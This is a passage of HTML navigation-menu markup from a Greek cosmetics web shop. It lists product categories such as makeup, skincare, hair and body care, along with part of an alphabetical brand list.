		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
